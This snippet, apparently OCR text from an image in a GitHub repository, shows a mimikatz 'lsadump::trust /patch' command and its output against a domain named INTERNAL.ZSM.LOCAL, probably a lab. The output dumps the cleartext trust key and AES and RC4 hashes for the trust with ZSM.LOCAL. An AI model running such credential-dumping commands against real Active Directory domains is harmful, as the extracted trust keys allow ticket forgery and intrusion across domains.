 mimikatz # lsadump::trust /patch
Current domain: INTERNAL.ZSM.LOCAL (internal / S-1-5-21-3056178012-3972705859-491075245)
Domain: ZSM.LOCAL (ZSM / S-1-5-21-2734290894-461713716-141835440)
[  In ] INTERNAL.ZSM.LOCAL -> ZSM.LOCAL
* 01/05/2025 04:32:17 - CLEAR   - 71 aa 8e 7d f1 d0 fd 53 f9 8a 3d 17 c0 32 e9 5c 5f 44 32 17 5c 7a b1 18 39
aa 9d d0 e9 91 78 2b c8 97 39 32 56 fe 07 ab a3 bc fe 09 21 2e 21 e0 0e 5d 73 ab c9 04 b2 3d 56 33 da ca 18 98
c7 d6 f5 31 2d a3 b0 1d 70 be 5a c3 43 23 d0 af fb c6 95 5a 88 2b 4f 99 35 a2 55 0b 18 b0 b7 b3 9f f0 29 3c 54 8
a 1b 9f 9b 50 05 bc 04 34 5f 73 c3 38 a2 9d 48 2c 67 bf 74 b0 c8 61 05 dc a1 d4 64 ae 09 ed 04 4b 25 51 ee 4b 96
14 4b c7 a4 2a 97 f1 a5 75 f4 0e b9 6e c7 2d c3 92 e2 40 6a 14 44 f7 51 74 fa 22 38 c5 61 b9 1d 72 0c d5 c4 9b
41 db c4 f6 c1 5c 9e 12 90 c7 ad 0e 03 f1 36 a7 07 a1 d7 62 a5 82 16 d1 47 1a d9 79 58 fc a8 4b b5 ce 61 93 e3 4
0 0e 6e 3b 10 82 71 47 2d c4 7e 57 dd 34 2e 02 ca 14 1e e3 27 8a 1b 41 eb 7e 66 2d a3
* aes256_hmac       03e0451f1699b5f82f4fe2168ade6343342546568f0b299528d7bdbe9ca85090
* aes128_hmac       e6797d061e97a3a492a32e6d01f47dc6
* rc4_hmac_nt       65065df3af96b70f29606e2719000eb4